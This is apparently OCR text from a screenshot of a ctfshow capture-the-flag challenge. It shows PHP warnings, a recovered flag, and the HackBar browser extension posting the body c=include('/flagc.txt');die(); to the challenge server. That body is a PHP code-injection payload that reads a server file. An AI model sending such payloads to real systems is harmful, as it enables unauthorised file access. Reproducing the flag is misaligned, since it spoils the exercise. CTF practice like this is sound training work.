 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{b558132f-57a0-46ef-bbc5-b2c6891b61c2}
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://c9c53d70-1337-41e9-aa4b-2eb9b2079296.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=include('/flagc.txt');die();